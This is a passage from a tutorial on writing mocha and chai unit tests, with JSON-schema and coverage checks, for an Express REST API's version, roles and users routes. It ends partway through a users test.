In testing frameworks such as mocha, we can create hooks that contain actions that should be taken before each test is executed in a file. The mocha framework also has root-level hooks that are actions to be taken before each and every test in every file. We can use a root-level hook to manage setting up a simple database for unit testing, as well as configuring other aspects of our application for testing.
First, let’s create a new test directory in our server folder, and inside of that we’ll create a file hooks.js to contain the testing hooks for our application.
/**
* @file Root Mocha Hooks
* @author Russell Feldhausen <russfeld@ksu.edu>
* @exports mochaHooks A Mocha Root Hooks Object
*/
// Load environment (must be first)
import dotenvx from "@dotenvx/dotenvx";
dotenvx.config({path: ".env.test"})
// Import configuration
import database from "../configs/database.js";
import migrations from '../configs/migrations.js';
import seeds from '../configs/seeds.js';
// Root Hook Runs Before Each Test
export const mochaHooks = {
// Hook runs once before any tests are executed
beforeAll(done) {
// Test database connection
database.authenticate().then(() => {
// Run migrations
migrations.up().then(() => {
done()
});
});
},
// Hook runs before each individual test
beforeEach(done) {
// Seed the database
seeds.up().then(() => {
done();
})
},
// Hook runs after each individual test
afterEach(done) {
// Remove all data from the database
seeds.down({to: 0}).then(() => {
done();
});
}
}This file contains three hooks. First, the beforeAll hook, which is executed once before any tests are executed, is used to migrate the database. Then, we have the beforeEach() hook, which is executed before each individual test, which will seed the database with some sample data for us to use in our unit tests. Finally, we have an afterEach() hook that will remove any data from the database by undoing all of the seeds, which will truncate each table in the database.
Notice at the top that we are also loading our environment from a new environment file, .env.test. This allows us to use a different environment configuration when we perform testing. So, let’s create that file and populate it with the following content:
LOG_LEVEL=error
PORT=3000
OPENAPI_HOST=http://localhost:3000
OPENAPI_VISIBLE=false
DATABASE_FILE=:memory:
SEED_DATA=falseHere, the two major changes are to switch the log level to error so that we only see errors in the log output, and also to switch the database file to :memory: - a special filename that tells SQLite to create an in-memory database that is excellent for testing.
At this point, we can start writing our unit tests.
Let’s start with a very simple case - the /api route we created earlier. This is a simple route that only has a single method and outputs a single item, but it already clearly demonstrates how complex unit testing can become.
For these unit tests, we can create a file api.js in the test folder with the following content:
/**
* @file /api Route Tests
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Load Libraries
import request from 'supertest'
import { use, should } from 'chai'
import chaiJsonSchemaAjv from 'chai-json-schema-ajv'
import chaiShallowDeepEqual from 'chai-shallow-deep-equal'
use(chaiJsonSchemaAjv.create({ verbose: true }))
use(chaiShallowDeepEqual)
// Import Express application
import app from '../app.js';
// Modify Object.prototype for BDD style assertions
should()These lines will import the various libraries required for these unit tests. We’ll explore how they work as we build the unit tests, but it is also recommended to read the documentation for each library (linked above) to better understand how each one works together in the various unit tests.
Now, let’s write our first unit test, which can be placed right below those lines in the same file:
// -=-=- other code omitted here -=-=-
/**
* Get all API versions
*/
const getAllVersions = () => {
it('should list all API versions', (done) => {
request(app)
.get('/api/')
.expect(200)
.end((err, res) => {
if (err) return done(err)
res.body.should.be.an('array')
res.body.should.have.lengthOf(1)
done()
})
})
}
/**
* Test /api route
*/
describe('/api', () => {
describe('GET /', () => {
getAllVersions()
})
})This code looks quite a bit different than the code we’ve been writing so far. This is because the mocha and chai libraries use the Behavior-Driven Development, or BDD, style for writing unit tests. The core idea is that the unit tests should be somewhat “readable” by anyone looking at the code. So, it defines functions such as it and describe that are used to structure the unit tests.
In this example, the getAllVersions function is a unit test function that uses the request library to send a request to our Express app at the /api/ path. When the response is received from that request, we expect the HTTP status code to be 200, and the body of that request should be an array with a length of 1. Hopefully it is clear to see all of that just by reading the code in that function.
The other important concept is the special done function, which is provided as an argument to any unit test function that is testing asynchronous code. Because of the way asynchronous code is handled, the system cannot automatically determine when all promises have been returned. So, once we are done with the unit test and are not waiting for any further async responses, we need to call the done() method. Notice that we call that both at the end of the function, but also in the if statement that checks for any errors returned from the HTTP request.
Finally, at the bottom of the file, we have a few describe statements that actually build the structure that runs each unit test. When the tests are executed, only functions called inside of the describe statements will be executed.
Now that we have created a simple unit test, let’s run it using the mocha test framework. To do this, we’ll add a new script to the package.json file with all of the appropriate options:
{
...
"scripts": {
"start": "LOG_LEVEL=http node ./bin/www",
"dev": "nodemon ./bin/www",
"lint": "npx eslint --fix .",
"format": "npx prettier . --write",
"test": "mocha --require test/hooks.js --recursive --parallel --timeout 2000 --exit"
},
...
}Here, we are using the mocha command with many options:
--require test/hooks.js - this requires the global hooks file to be used before each test--recursive - this will recursively look for any tests in subdirectories--parallel - this allows tests to run in parallel (this requires the SQLite in-memory database)--timeout 2000 - this will stop any test if it runs for more than 2 seconds--exit - this forces Mocha to stop after all tests have finishedSo, now let’s run our tests using that script:
$ npm run testIf everything is working correctly, we should get the following output:
> lost-communities-solution@0.0.1 test
> mocha --require test/hooks.js --recursive --parallel --timeout 2000 --exit
[dotenvx@1.34.0] injecting env (6) from .env.test
[dotenvx@1.34.0] injecting env (0) from .env.test
[dotenvx@1.34.0] injecting env (0) from .env
/api
GET /
✔ should list all API versions
1 passing (880ms)Great! It looks like our test already passed!
Just to be sure, let’s quickly modify our test to look for an array of size 2 so that it should fail:
// -=-=- other code omitted here -=-=-
/**
* Get all API versions
*/
const getAllVersions = () => {
it('should list all API versions', (done) => {
request(app)
.get('/api/')
.expect(200)
.end((err, res) => {
if (err) return done(err)
res.body.should.be.an('array')
res.body.should.have.lengthOf(2)
done()
})
})
}
// -=-=- other code omitted here -=-=-
Now, when we run the tests, we should clearly see a failure report instead:
> lost-communities-solution@0.0.1 test
> mocha --require test/hooks.js --recursive --parallel --timeout 2000 --exit
[dotenvx@1.34.0] injecting env (6) from .env.test
[dotenvx@1.34.0] injecting env (0) from .env.test
[dotenvx@1.34.0] injecting env (0) from .env
/api
GET /
1) should list all API versions
0 passing (910ms)
1 failing
1) /api
GET /
should list all API versions:
Uncaught AssertionError: expected [ { version: '1.0', url: '/api/v1/' } ] to have a length of 2 but got 1
+ expected - actual
-1
+2
at Test.<anonymous> (file:///workspaces/lost-communities-solution/server/test/api.js:31:30)
at Test.assert (node_modules/supertest/lib/test.js:172:8)
at Server.localAssert (node_modules/supertest/lib/test.js:120:14)
at Object.onceWrapper (node:events:638:28)
at Server.emit (node:events:524:28)
at emitCloseNT (node:net:2383:8)
at process.processTicksAndRejections (node:internal/process/task_queues:89:21)Thankfully, anytime a test fails, we get a very clear and easy to follow error report that pinpoints exactly which line in the test failed, and how the assertion was not met.
Before moving on, let’s update our test so that it should pass again.
It is often helpful to examine the code coverage of our unit tests. Thankfully, there is an easy way to enable that in our project using the c8 library. So, we can start by installing it:
$ npm install --save-dev c8Once it is installed, we can simply add it to a new script in the package.json file that will run our tests with code coverage:
{
...
"scripts": {
"start": "LOG_LEVEL=http node ./bin/www",
"dev": "nodemon ./bin/www",
"lint": "npx eslint --fix .",
"format": "npx prettier . --write",
"test": "mocha --require test/hooks.js --recursive --parallel --timeout 2000 --exit",
"cov": "c8 --reporter=html --reporter=text mocha --require test/hooks.js --recursive --parallel --timeout 2000 --exit"
},
...
}All we have to do is add the c8 command with a few options in front of our existing mocha command.
Now, we can run our tests with code coverage using this script:
$ npm run covThis time, we’ll see a bunch of additional output on the terminal
> lost-communities-solution@0.0.1 cov
> c8 --reporter=html --reporter=text mocha --require test/hooks.js --recursive --parallel --timeout 2000 --exit
[dotenvx@1.34.0] injecting env (6) from .env.test
[dotenvx@1.34.0] injecting env (0) from .env.test
[dotenvx@1.34.0] injecting env (0) from .env
/api
GET /
✔ should list all API versions
1 passing (1s)
------------------------|---------|----------|---------|---------|-------------------------------------------
File | % Stmts | % Branch | % Funcs | % Lines | Uncovered Line #s
------------------------|---------|----------|---------|---------|-------------------------------------------
All files | 93.53 | 83.33 | 55.55 | 93.53 |
server | 88.52 | 50 | 100 | 88.52 |
app.js | 88.52 | 50 | 100 | 88.52 | 53-59
server/configs | 91.86 | 47.36 | 100 | 91.86 |
database.js | 100 | 100 | 100 | 100 |
logger.js | 85.56 | 30.76 | 100 | 85.56 | 24-25,27-28,30-31,33-34,36-37,39-40,42-43
migrations.js | 100 | 100 | 100 | 100 |
openapi.js | 92.85 | 66.66 | 100 | 92.85 | 19-21
seeds.js | 100 | 100 | 100 | 100 |
server/middlewares | 100 | 100 | 100 | 100 |
request-logger.js | 100 | 100 | 100 | 100 |
server/migrations | 96.07 | 100 | 50 | 96.07 |
00_users.js | 95.55 | 100 | 50 | 95.55 | 44-45
01_roles.js | 94.91 | 100 | 50 | 94.91 | 57-59
02_counties.js | 96.61 | 100 | 50 | 96.61 | 58-59
03_communities.js | 96.61 | 100 | 50 | 96.61 | 58-59
04_metadata.js | 96.66 | 100 | 50 | 96.66 | 88-90
05_documents.js | 95.71 | 100 | 50 | 95.71 | 68-70
server/models | 100 | 100 | 100 | 100 |
community.js | 100 | 100 | 100 | 100 |
county.js | 100 | 100 | 100 | 100 |
document.js | 100 | 100 | 100 | 100 |
metadata.js | 100 | 100 | 100 | 100 |
metadata_community.js | 100 | 100 | 100 | 100 |
metadata_document.js | 100 | 100 | 100 | 100 |
models.js | 100 | 100 | 100 | 100 |
role.js | 100 | 100 | 100 | 100 |
user.js | 100 | 100 | 100 | 100 |
user_role.js | 100 | 100 | 100 | 100 |
server/routes | 68.72 | 100 | 100 | 68.72 |
api.js | 100 | 100 | 100 | 100 |
index.js | 97.43 | 100 | 100 | 97.43 | 36
users.js | 46.8 | 100 | 100 | 46.8 | 52-62,66-73,77-91,95-105,109-138
server/routes/api/v1 | 87.71 | 100 | 100 | 87.71 |
roles.js | 87.71 | 100 | 100 | 87.71 | 48-54
server/seeds | 95.09 | 100 | 50 | 95.09 |
00_users.js | 96.36 | 100 | 50 | 96.36 | 54-55
01_roles.js | 97.36 | 100 | 50 | 97.36 | 112-114
02_counties.js | 95.83 | 100 | 50 | 95.83 | 47-48
03_communities.js | 95.65 | 100 | 50 | 95.65 | 45-46
04_metadata.js | 89.39 | 100 | 50 | 89.39 | 60-66
05_documents.js | 94.82 | 100 | 50 | 94.82 | 56-58Right away we see that a large part of our application achieves 100% code coverage with a single unit test! This highlights both how tightly interconnected all parts of our application are (such that a single unit test exercises much of the code) but also that code coverage can be a very poor metric for unit test quality (seeing this result we might suspect our application is already well tested with just a single unit test).
We have also enabled the html reporter, so we can see similar results in a coverage folder that appears inside of our server folder. We can use various VS Code Extensions such as Live Preview to view that file in our web browser.
The Live Preview extension defaults to port 3000, so we recommend digging into the settings and changing the default port to something else before using it.
In either case, we can see that we’ve already reached 100% coverage on our routes/api.js file. However, as we’ll see in the next section, that doesn’t always mean that we are done writing our unit tests.
Let’s consider the scenario where our routes/api.js file was modified slightly to have some incorrect code in it:
// -=-=- other code omitted here -=-=-
router.get('/', function (req, res, next) {
res.json([
{
versoin: "1.0",
url: "/api/ver1/"
}
])
})In this example, we have misspelled the version attribute, and also used an incorrect URL for that version of the API. Unfortunately, if we actually make that change to our code, our existing unit test will not catch either error!
So, let’s look at how we can go about catching these errors and ensuring our unit tests are actually valuable.
First, it is often helpful to validate the schema of the JSON output by our API. To do that, we’ve installed the ajv JSON schema validator and a chai plugin for using it in a unit test. So, in our test/api.js file, we can add a new test:
// -=-=- other code omitted here -=-=-
/**
* Check JSON Schema of API Versions
*/
const getAllVersionsSchemaMatch = () => {
it('all API versions should match schema', (done) => {
const schema = {
type: 'array',
items: {
type: 'object',
required: ['version', 'url'],
properties: {
version: { type: 'string' },
url: { type: 'string' },
},
additionalProperties: false,
},
}
request(app)
.get('/api/')
.expect(200)
.end((err, res) => {
if (err) return done(err)
res.body.should.be.jsonSchema(schema)
done()
})
})
}
/**
* Test /api route
*/
describe('/api', () => {
describe('GET /', () => {
getAllVersions()
getAllVersionsSchemaMatch()
})
})In this test, we create a JSON schema following the AJV Instructions that defines the various attributes that should be present in the output. It is especially important to include the additionalProperties: false line, which helps prevent leaking any unintended attributes.
Now, when we run our tests, we should see that this test fails:
/api
GET /
✔ should list all API versions
1) all API versions should match schema
1 passing (1s)
1 failing
1) /api
GET /
all API versions should match schema:
Uncaught AssertionError: expected [ { versoin: '1.0', …(1) } ] to match json-schema
[ { instancePath: '/0', …(7) } ]
at Test.<anonymous> (file:///workspaces/lost-communities-solution/server/test/api.js:59:28)
...As we can see, the misspelled version attribute will not match the given schema, causing the test to fail! That shows the value of such a unit test in our code.
Let’s update our route to include the correct attributes, but also add an additional item that shouldn’t be present in the output:
// -=-=- other code omitted here -=-=-
router.get('/', function (req, res, next) {
res.json([
{
version: "1.0",
url: "/api/ver1/",
secure_data: "This should not be shared!"
}
])
})This is an example of Broken Object Property Level Authorization, one of the top 10 most common API security risks according to OWASP. Often our database models will include attributes that we don’t want to expose to our users, so we want to make sure they aren’t included in the output by accident.
If we run our test again, it should also fail:
/api
GET /
✔ should list all API versions
1) all API versions should match schema
1 passing (1s)
1 failing
1) /api
GET /
all API versions should match schema:
Uncaught AssertionError: expected [ { version: '1.0', …(2) } ] to match json-schema
[ { instancePath: '/0', …(7) } ]
at Test.<anonymous> (file:///workspaces/lost-communities-solution/server/test/api.js:59:28)
...However, if we remove the line additionalProperties: false from our JSON schema unit test, it will now succeed. So, it is always important for us to remember to include that line in all of our JSON schemas if we want to avoid this particular security flaw.
However, we still have not caught our incorrect value in our API output:
// -=-=- other code omitted here -=-=-
router.get('/', function (req, res, next) {
res.json([
{
version: "1.0",
url: "/api/ver1/",
secure_data: "This should not be shared!"
}
])
})For this, we need to write one additional unit test to check the actual content of the output. For this, we’ll use a deep equality plugin for chai:
// -=-=- other code omitted here -=-=-
/**
* Check API version exists in list
*/
const findVersion = (version) => {
it('should contain specific version', (done) => {
request(app)
.get('/api/')
.expect(200)
.end((err, res) => {
if (err) return done(err)
const foundVersion = res.body.find((v) => v.version === version.version)
foundVersion.should.shallowDeepEqual(version)
done()
})
})
}
/**
* Test /api route
*/
describe('/api', () => {
describe('GET /', () => {
getAllVersions()
getAllVersionsSchemaMatch()
})
describe('version: 1.0', () => {
const version = {
version: "1.0",
url: "/api/v1/"
}
describe('GET /', () => {
findVersion(version)
})
})
})The findVersion unit test will check the actual contents of the output received from the API and compare it to the version object that is provided as input. In our describe statements below, we can see how easy it is to define a simple version object that we can use to compare to the output.
One common mistake when writing these unit tests is to simply copy the object structure from the code that is being tested. This is considered bad practice since it virtually guarantee that any typos or mistakes are not caught. Instead, when constructing these unit tests, we should always go back to the original source document, typically a design document or API specification, and build our unit tests using that as a guide. This will ensure that our tests will actually catch things such as typos or missing data.
With that test in place, we should once again have a unit test that fails:
/api
GET /
✔ should list all API versions
✔ all API versions should match schema
version: 1.0
GET /
1) should contain specific version
2 passing (987ms)
1 failing
1) /api
version: 1.0
GET /
should contain specific version:
Uncaught AssertionError: Expected to have "/api/v1/" but got "/api/ver1/" at path "/url".
+ expected - actual
{
- "url": "/api/ver1/"
+ "url": "/api/v1/"
"version": "1.0"
}
at Test.<anonymous> (file:///workspaces/lost-communities-solution/server/test/api.js:76:29)Thankfully, in the output we clearly see the error, and it is easy to go back to our original design document to correct the error in our code.
While it may seem like we are using a very complex structure for these tests, there is actually a very important reason behind it. If done correctly, we can easily reuse most of our tests as we add additional data to the application.
Let’s consider the scenario where we add a second API version to our output:
// -=-=- other code omitted here -=-=-
router.get('/', function (req, res, next) {
res.json([
{
version: "1.0",
url: "/api/v1/"
},
{
version: "2.0",
url: "/api/v2/"
}
])
})To fully test this, all we need to do is update the array size in the getAllVersions and add an additional describe statement for the new version:
// -=-=- other code omitted here -=-=-
/**
* Get all API versions
*/
const getAllVersions = () => {
it('should list all API versions', (done) => {
request(app)
.get('/api/')
.expect(200)
.end((err, res) => {
if (err) return done(err)
res.body.should.be.an('array')
res.body.should.have.lengthOf(2)
done()
})
})
}
// -=-=- other code omitted here -=-=-
/**
* Test /api route
*/
describe('/api', () => {
describe('GET /', () => {
getAllVersions()
getAllVersionsSchemaMatch()
})
describe('version: 1.0', () => {
const version = {
version: "1.0",
url: "/api/v1/"
}
describe('GET /', () => {
findVersion(version)
})
})
describe('version: 2.0', () => {
const version = {
version: "2.0",
url: "/api/v2/"
}
describe('GET /', () => {
findVersion(version)
})
})
})With those minor changes, we see that our code now passes all unit tests:
/api
GET /
✔ should list all API versions
✔ all API versions should match schema
version: 1.0
GET /
✔ should contain specific version
version: 2.0
GET /
✔ should contain specific versionBy writing reusable functions for our unit tests, we can often deduplicate and simplify our code.
Before moving on, let’s roll back our unit tests and the API to just have a single version. We should make sure all tests are passing before we move ahead!
Now that we’ve created a basic unit test for the /api route, we can now expand on that to test our other existing route, the /api/v1/roles route. Once again, there is only one method inside of this route, the GET ALL method, so the unit tests should be similar between these two routes. The only difference here is this route is now reading from the database instead of just returning a static JSON array.
We can begin by creating a new api folder inside of the test folder, and then a v1 folder inside of that, and finally a new roles.js file to contain our tests. By doing this, the path to our tests match the path to the routes themselves, making it easy to match up the tests with the associated routers.
Inside of that file, we can place the first unit test for the roles routes:
/**
* @file /api/v1/roles Route Tests
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Load Libraries
import request from "supertest";
import { use, should } from "chai";
import chaiJsonSchemaAjv from "chai-json-schema-ajv";
import chaiShallowDeepEqual from "chai-shallow-deep-equal";
use(chaiJsonSchemaAjv.create({ verbose: true }));
use(chaiShallowDeepEqual);
// Import Express application
import app from "../../../app.js";
// Modify Object.prototype for BDD style assertions
should();
/**
* Get all Roles
*/
const getAllRoles = () => {
it("should list all roles", (done) => {
request(app)
.get("/api/v1/roles")
.expect(200)
.end((err, res) => {
if (err) return done(err);
res.body.should.be.an("array");
res.body.should.have.lengthOf(7);
done();
});
});
};
/**
* Test /api/v1/roles route
*/
describe("/api/v1/roles", () => {
describe("GET /", () => {
getAllRoles();
});
});Just like before, this unit test will simply send an HTTP GET request to the /api/v1/roles and expect to receive a response that contains an array of 7 elements, which matches the 7 roles defined in the seeds/01_roles.js file.
Next, we can create a test to confirm that the structure of that response matches our expectation:
// -=-=- other code omitted here -=-=-
/**
* Check JSON Schema of Roles
*/
const getRolesSchemaMatch = () => {
it("all roles should match schema", (done) => {
const schema = {
type: "array",
items: {
type: "object",
required: ["id", "role"],
properties: {
id: { type: "number" },
role: { type: "string" },
createdAt: { type: "string" },
updatedAt: { type: "string" }
},
additionalProperties: false,
},
};
request(app)
.get("/api/v1/roles")
.expect(200)
.end((err, res) => {
if (err) return done(err);
res.body.should.be.jsonSchema(schema);
done();
});
});
};
/**
* Test /api/v1/roles route
*/
describe("/api/v1/roles", () => {
describe("GET /", () => {
getAllRoles();
getRolesSchemaMatch();
});
});However, as we write that test, we might notice that the createdAt and updatedAt fields are just defined as strings, when really they should be storing a timestamp. Thankfully, the AJV Schema Validator has an extension called AJV Formats that adds many new formats we can use. So, let’s install it as a development dependency using npm:
$ npm install --save-dev ajv-formatsThen, we can add it to AJV at the top of our unit tests and use all of the additional types in the AJV Formats documentation in our tests:
/**
* @file /api/v1/roles Route Tests
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Load Libraries
import request from "supertest";
import { use, should } from "chai";
import Ajv from 'ajv'
import addFormats from 'ajv-formats';
import chaiJsonSchemaAjv from "chai-json-schema-ajv";
import chaiShallowDeepEqual from "chai-shallow-deep-equal";
// Import Express application
import app from "../../../app.js";
// Configure Chai and AJV
const ajv = new Ajv()
addFormats(ajv)
use(chaiJsonSchemaAjv.create({ ajv, verbose: true }));
use(chaiShallowDeepEqual);
// Modify Object.prototype for BDD style assertions
should();
// -=-=- other code omitted here -=-=-
/**
* Check JSON Schema of Roles
*/
const getRolesSchemaMatch = () => {
it("all roles should match schema", (done) => {
const schema = {
type: "array",
items: {
type: "object",
required: ["id", "role"],
properties: {
id: { type: "number" },
role: { type: "string" },
createdAt: { type: "string", format: "iso-date-time" },
updatedAt: { type: "string", format: "iso-date-time" }
},
additionalProperties: false,
},
};
request(app)
.get("/api/v1/roles")
.expect(200)
.end((err, res) => {
if (err) return done(err);
res.body.should.be.jsonSchema(schema);
done();
});
});
};
// -=-=- other code omitted here -=-=-
Now we can use the iso-date-time string format to confirm that the createdAt and updatedAt fields match the expected format. The AJV Formats package supports a number of helpful formats, such as email, uri, uuid, and more.
Finally, we should also check that each role we expect to be included in the database is present and accounted for. We can write a single unit test function for this, but we’ll end up calling it several times with different roles:
// -=-=- other code omitted here -=-=-
/**
* Check Role exists in list
*/
const findRole = (role) => {
it("should contain '" + role.role + "' role", (done) => {
request(app)
.get("/api/v1/roles")
.expect(200)
.end((err, res) => {
if (err) return done(err);
const foundRole = res.body.find(
(r) => r.id === role.id,
);
foundRole.should.shallowDeepEqual(role);
done();
});
});
};
// List of all expected roles in the application
const roles = [
{
id: 1,
role: "manage_users"
},
{
id: 2,
role: "manage_documents"
},
{
id: 3,
role: "add_documents"
},
{
id: 4,
role: "manage_communities"
},
{
id: 5,
role: "add_communities"
},
{
id: 6,
role: "view_documents"
},
{
id: 7,
role: "view_communities"
}
]
/**
* Test /api/v1/roles route
*/
describe("/api/v1/roles", () => {
describe("GET /", () => {
getAllRoles();
getRolesSchemaMatch();
roles.forEach( (r) => {
findRole(r)
})
});
});Here we are creating a simple array of roles, which looks similar to the one that is already present in our seeds/01_roles.js seed file, but importantly it is not copied from that file! Instead, we should go back to the original design documentation for this application, if any, and read the roles from there to make sure they are all correctly added to the database. In this case we don’t have an original design document so we won’t worry about that here.
With all of that in place, let’s run our unit tests and confirm they are working:
$ npm run testIf everything is correct, we should find the following in our output showing all tests are successful:
/api/v1/roles
GET /
✔ should list all roles
✔ all roles should match schema
✔ should contain 'manage_users' role
✔ should contain 'manage_documents' role
✔ should contain 'add_documents' role
✔ should contain 'manage_communities' role
✔ should contain 'add_communities' role
✔ should contain 'view_documents' role
✔ should contain 'view_communities' roleThere we go! We now have working unit tests for our roles. Now is a great time to lint, format, and then commit and push our work to GitHub before continuing. Below are a couple of important discussions on unit test structure and design that are highly recommended before continuing.
In this application, we are heavily basing our unit tests on the seed data we created in the seeds directory. This is a design choice, and there are many different ways to approach this in practice:
In this case, we believe it makes sense for the application we are testing to have a number of pre-defined roles and users that are populated via seed data when the application is tested and when it is deployed, so we chose to build our unit tests based on the assumption that the existing seed data will be used. However, other application designs may require different testing strategies, so it is always important to consider which method will work best for a given application!
A keen-eyed observer may notice that the three unit test functions in the test/api.js file are nearly identical to the functions included in the test/api/v1/roles.js file. This is usually the case in unit testing - there is often a large amount of repeated code used to test different parts of an application, especially a RESTful API like this one.
This leads to two different design options:
For this application, we will follow the second approach. We feel that unit tests are much more useful if the large majority of the test can be easily seen and understood in a single file. This also means that a change in one test method will not impact other tests, both for good and for bad. So, it may mean modifying and updating the entire test suite is a bit more difficult, but updating individual tests should be much simpler.
Again, this is a design choice that we feel is best for this application, and other applications may be better off with other structures. It is always important to consider these implications when writing unit tests for an application!
Now that we have written and tested the routes for the Role model, let’s start working on the routes for the User model. These routes will be much more complex, because we want the ability to add, update, and delete users in our database.
To do this, we’ll create several RESTful routes, which pair HTTP verbs and paths to the various CRUD operations that can be performed on the database. Here is a general list of the actions we want to perform on most models in a RESTful API, based on their associated CRUD operation:
As we build this new API router, we’ll see each one of these in action.
The first operation we’ll look at is the retrieve all operation, which is one we’re already very familiar with. To begin, we should start by copying the existing file at routes/users.js to routes/api/v1/users.js and modifying it a bit to contain this content:
/**
* @file Users router
* @author Russell Feldhausen <russfeld@ksu.edu>
* @exports router an Express router
*
* @swagger
* tags:
* name: users
* description: Users Routes
*/
// Import libraries
import express from "express";
// Create Express router
const router = express.Router();
// Import models
import {
User,
Role,
} from "../../../models/models.js";
// Import logger
import logger from "../../../configs/logger.js";
/**
* Gets the list of users
*
* @param {Object} req - Express request object
* @param {Object} res - Express response object
* @param {Function} next - Express next middleware function
*
* @swagger
* /api/v1/users:
* get:
* summary: users list page
* description: Gets the list of all users in the application
* tags: [users]
* responses:
* 200:
* description: the list of users
* content:
* application/json:
* schema:
* type: array
* items:
* $ref: '#/components/schemas/User'
*/
router.get("/", async function (req, res, next) {
try {
const users = await User.findAll({
include: {
model: Role,
as: "roles",
attributes: ["id", "role"],
through: {
attributes: [],
},
},
});
res.json(users);
} catch (error) {
logger.error(error);
res.status(500).end();
}
});
export default router;This is very similar to the code we included in our roles route. The major difference is that the users route will also output the list of roles assigned to the user. There is a lot of great information in the Sequelize Documentation for how to properly query associated records.
We’ll also need to remove the line from our app.js file that directly imports and uses that router:
// -=-=- other code omitted here -=-=-
// Import routers
import indexRouter from "./routes/index.js";
import usersRouter from "./routes/users.js"; // delete this line
import apiRouter from "./routes/api.js";
// -=-=- other code omitted here -=-=-
// Use routers
app.use("/", indexRouter);
app.use("/users", usersRouter); // delete this line
app.use("/api", apiRouter);
// -=-=- other code omitted here -=-=-
Instead, we can now import and link the new router in our routes/api.js file:
// -=-=- other code omitted here -=-=-
// Import v1 routers
import rolesRouter from "./api/v1/roles.js";
import usersRouter from "./api/v1/users.js";
// Create Express router
const router = express.Router();
// Use v1 routers
router.use("/v1/roles", rolesRouter);
router.use("/v1/users", usersRouter);
// -=-=- other code omitted here -=-=-
Before moving on, let’s run our application and make sure that the users route is working correctly:
$ npm run devOnce it loads, we can navigate to the /api/v1/users URL to see the output:

As we write each of these routes, we’ll also explore the related unit tests. The first three unit tests for this route are very similar to the ones we wrote for the roles routes earlier, so we won’t go into too much detail on these. As expected, we’ll place all of the unit tests for the users routes in the test/api/v1/users.js file:
/**
* @file /api/v1/users Route Tests
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Load Libraries
import request from "supertest";
import { use, should } from "chai";
import Ajv from "ajv";
import addFormats from "ajv-formats";
import chaiJsonSchemaAjv from "chai-json-schema-ajv";
import chaiShallowDeepEqual from "chai-shallow-deep-equal";
// Import Express application
import app from "../../../app.js";
// Configure Chai and AJV
const ajv = new Ajv();
addFormats(ajv);
use(chaiJsonSchemaAjv.create({ ajv, verbose: true }));
use(chaiShallowDeepEqual);
// Modify Object.prototype for BDD style assertions
should();
// User Schema
const userSchema = {
type: "object",
required: ["id", "username"],
properties: {
id: { type: "number" },
username: { type: "string" },
createdAt: { type: "string", format: "iso-date-time" },
updatedAt: { type: "string", format: "iso-date-time" },
roles: {
type: "array",
items: {
type: 'object',
required: ['id', 'role'],
properties: {
id: { type: 'number' },
role: { type: 'string' },
},
},
}
},
additionalProperties: false,
};
/**
* Get all Users
*/
const getAllUsers = () => {
it("should list all users", (done) => {
request(app)
.get("/api/v1/users")
.expect(200)
.end((err, res) => {
if (err) return done(err);
res.body.should.be.an("array");
res.body.should.have.lengthOf(4);
done();
});
});
};
/**
* Check JSON Schema of Users
*/
const getUsersSchemaMatch = () => {
it("all users should match schema", (done) => {
const schema = {
type: "array",
items: userSchema
};
request(app)
.get("/api/v1/users")
.expect(200)
.end((err, res) => {
if (err) return done(err);
res.body.should.be.jsonSchema(schema);
done();
});
});
};
/**
* Check User exists in list
*/
const findUser = (user) => {
it("should contain '" + user.username + "' user", (done) => {
request(app)
.get("/api/v1/users")
.expect(200)
.end((err, res) => {
if (err) return done(err);
const foundUser = res.body.find((u) => u.id === user.id);
foundUser.should.shallowDeepEqual(user);
done();
});
});
};
// List of all expected users in the application
const users = [
{
id: 1,
username: "admin",
},
{
id: 2,
username: "contributor",
},
{
id: 3,
username: "manager",
},
{
id: 4,
username: "user",
}
];
/**
* Test /api/v1/users route
*/
describe("/api/v1/users", () => {
describe("GET /", () => {
getAllUsers();
getUsersSchemaMatch();
users.forEach((u) => {
findUser(u);
});
});
});The major difference to note is in the highlighted section, where we have to add some additional schema information to account for the roles associated attribute that is part of the users object. It is pretty self-explanatory; each object in the array has a set of attributes that match what we used in the unit test for the roles routes.
We also moved the schema for the User response object out of that unit test so we can reuse it in other unit tests, as we’ll see later in this example.
However, we also should add a couple of additional unit tests to confirm that each user has the correct roles assigned, since that is a major part of the security and authorization mechanism we’ll be building for this application. While we could do that as part of the findUser test, let’s go ahead and add separate tests for each of these, which is helpful in debugging anything that is broken or misconfigured.
/**
* @file /api/v1/users Route Tests
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Load Libraries
import request from "supertest";
import { use, should, expect } from "chai";
import Ajv from "ajv";
import addFormats from "ajv-formats";
import chaiJsonSchemaAjv from "chai-json-schema-ajv";
import chaiShallowDeepEqual from "chai-shallow-deep-equal";
// -=-=- other code omitted here -=-=-
/**
* Check that User has correct number of roles
*/
const findUserCountRoles = (username, count) => {
it("user '" + username + "' should have " + count + " roles", (done) => {
request(app)
.get("/api/v1/users")
.expect(200)
.end((err, res) => {
if (err) return done(err);
const foundUser = res.body.find((u) => u.username === username);
foundUser.roles.should.be.an("array");
foundUser.roles.should.have.lengthOf(count);
done();
});
});
};
/**
* Check that User has specific role
*/
const findUserConfirmRole = (username, role) => {
it("user '" + username + "' should have '" + role + "' role", (done) => {
request(app)
.get("/api/v1/users")
.expect(200)
.end((err, res) => {
if (err) return done(err);
const foundUser = res.body.find((u) => u.username === username);
